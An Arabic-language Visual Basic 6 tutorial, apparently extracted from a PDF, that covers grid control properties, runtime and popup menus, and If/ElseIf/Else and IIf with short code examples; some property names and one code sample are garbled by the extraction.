



# **التحكم في سلوك الجدول**

من ابرز الخصائص الخاصة بتغيير سلوك الجدول ما يلى:

AllowBigsseleCtion: تحدد امكانية تحديد عمود بنقر عنوانه الرئيس أملا ونفس الحال مع الصف.

AllowUserResizing: تحدد امكانية تغيير المستخدم لابعاد الأعمدة والصفوف ديناميكيا اثناء عمل البرنامج أم لا

FillStyle: الخصائص التى تبدأ بـ Cell مثل CellFontName وغيرها تستخدم لتغيير كافة الخلايا المحددة إذا كانت الخاصية FillStyle بالقيمة واحد أما إذا كان قيمتها صفر فإن تأثير الخصائص المشار إليها لا بتعدي الخلية الفعالة وحدها.

<u>MergeCells</u>: يحدد السـماح مدمج الخلايا ، هذا الدمج يتم آليا إذا كانت قيم الخلايا المتجاورة متشابهة ، قد نسمح بالدمج بين الأعمدة فقط أو بين الصفوف فقط أو بين كليهما أو نمنعه تمامًا.

SelectionMode: يحدد هل يمكن تحديد الخلايا في أي مكان من الجدول أم أن التحديد سيمتد اجباريًا ليشمل عمود بالكامل أو صف بالكامل .

## **التحكم في مظهر الاداه**

هناك خصائص تتحكم في الوان الكتابة وهي:

ForeColor:لتحديد لون النص في الخلية العادية. ForeColorFixed: لتحديد لون النص في الخلية الثابتة. ForeColorSel: لتحديد لون النص في الخلية المعلمة.

هناك <mark>مجموعة خاصة ابتحديد</mark> لون الخلفية افي مناطق مختلفة من الجدول: BackColor: للخلية العادية. BackColorFixed: للخلية الثابتة. BackColorSel: للخلية المعلمة BackColorBkg: للمنطقة الخلفية من الجدول التى لا تحتوي على أية خلية

إذا أردت التحكم في لون خلية منفردة أو مجموعة معلمة من الخلايا يمكنك استخدام الخصائص CellCoreColor و CellBackColor آما يمكنك تحديد صورة لعرضها في خلية بالخاصية CellPicture .. يمكن التحكم في الخط المستخدم للجدول بالخاصية Font .. آما يمكن التحكم في خط أحد الخلايا على انفراد باستخدام CellFontName و CellFontSize ومجموعة شبيهة من الخواص تبدأ و ..CellFont

ايضًا هناك مجموعة من الخصائص تتحكم في خطوط الشبكة التي تفصل خانات الجدول وتبدأ آلها بـ Grid وهي: GridColor: لتحديد لون الخطوط بين الخلايا العادية. GridColorFixed: لتحديد لون الخطوط بين الخلايا الثابتة. GridLines: تتحكم في ظهور الخطوط من عدمه. GridLinesFixed: تتحكم في ظهور الخطوط من عدمه بين الخلايا الثابتة. GridLineWidth: تتحكم في سمك الخطوط .





• اذا اردت ان تفتح قائمة من قائمة فرعية فقم بالضغط علي السهم  $\bullet$  بجانب Next لفتح قائمة جديدة من القائمة التي قبلها و للعودة الي القائمة الرئيسية اضغط علي Å...

• اذا اردت ان يوضع خط تحت حرف ما في الكلمة اي ان عند الضغط علي Alt ثم هذا الحرف لتعمل فقم بوضع & قبل الحرف المراد وضع خط تحته.. و اذا اردت وضع فاصل فضع – في خاصية Caption..

لانشاء قائمة عن طريق الكود اتبع الاتي:

انشئ قائمة فرعية باسم ما و ليكن Mnu، غير Index الي 0 ثم اآتب هذا الكود في زر الاضافة:

Dim index As Integer

index = Mnu.Count

Load Mnu (index)

Mnu(index).Caption = "جديدة قائمة "

Mnu(index).Visible = True

قائمة جديدة هو اسم القوائم الجديدة التي ستنشأ، و يمكنك تغييره آما يمكنك آتابة Text1.Text بدلا من الاسم و وضع TextBox لتنشأ القائمة باسم التكست..



# **لفتح قائمة من ليبل او شكل**

في هذا الجزء سنضع ليبل و عند الضغط عليه تظهر قائمة ما..

- ضع ٢ فورم، واحدة لانشاء القائمة و واحدة للمشروع..
- ضع في فورم ٢ اي قوائم تريدها و في فورم ٢ الليبل..

اآتب هذا الكود في ليبل:

Private Sub Command1\_Click()

PopupMenu Form2.mnu1, 1, Image6.Left - 960, Image6.Top + 825

## End Sub

هذا الكود اسهل مما يمكن، ولا اعتقد انه بحاجة لشرح، فقط اعرف ان 1mnu هو اسم القائمة الموجودة في الفورم الاخر، اما عن Left و Top فهذا مكان ظهورالقائمة..<sup>. و</sup>َنَّ





قاعدة If من اشهر قواعد فيجوال بيسيك، و تستخدم في الشروط فمعناها ان اذا حدث شيء فسيحدث هذا الشيء، و ان لم يحدث سيحدث شيء اخر، ولكن كيف نكتب هذا في طريقة كود؟؟ هذا ما سنعرفه...

تتكون هذه القاعدة من عدة اشياء و هي آاللآتي:

- ١) IF: و هي اول شيء يكتب في الكود و معناها ان اذا تحقق شيء معين.
- ٢) Then: تكتب بعد الحدث الذي يكتب بعد If و معناها ان اذا تحقق الشيء ( الحدث بعد If) فسيتحقق شيء آخر.
	- ٣) Else: و هي اذا لم يتحقق الحدث الذي بعد If يتحقق شيء لآخر، و هي ليست درورية اي لا تستخدم في كل الاكواد.
- ٤) ElseIf: تكون حدث جديد فهي مثل If العادية، ولكن بدلا من ان نقوم بكتابة كود جديد به If و ElseIf نقوم بكتابة ElseIf و تكملة الكود.
- ٥) If End: و تكتب في نهاية الكود لايقاف القاعدة و هي مهمة جدا و تكتب في كل الاكواد.

و الان لنقوم بتطبيق بسيط علي ما سبق بكتابة قاعدة كاملة بكائنات عشوائية..

Private Sub Command1\_Click()

If  $Text1.Text = "Ehab" Then$ 

Else .١٥

Image1.Visible = True ElseIf  $Text1.Text = "Bibo" Then$ Image1.Visible = True

Image2.Visible = True End If End Sub

**الشرح:** و آما يتبين من الكود انه يشبه Password عند آتابتها صحيحة تظهر صورة و عند كتابتها خاطئة تظهر صورة اخري، فاستخدمت "Ehab = "Text1.Text If اي ان لو الكتابة في التكست Ehab فانه ينتقل الي الحدث التالي Image1.Visible = True عن طريق كتابة Then ثم الحدث، و اذا آانت تكست Bibo فسيتم اظهار الصورة ايضا و ذلك باستخدام ElseIf، و اذا آانت التكست ليست Ehab و ليست Bibo ستظهر الصورة الثانية و ذلك باستخدام Else. ارجو ان تكون طريقة شرحي جيدة و يفهمها الجميع.

> الدالة IFF: هي تستخدم كاختصار لدالة If..Else كالتالي:

Private Sub Command1\_Click  $X = Text1.Text$ MsgBox IIf( $X = 7$ , " $X = 7$ ", " $X < > 7$ ") End Sub

ففي هذا المثال وضعت تكست و زر امر، واذا كانت تكست١ = ٧ فستظهر O رسالة تثبت ذلك و العكس صحيح..

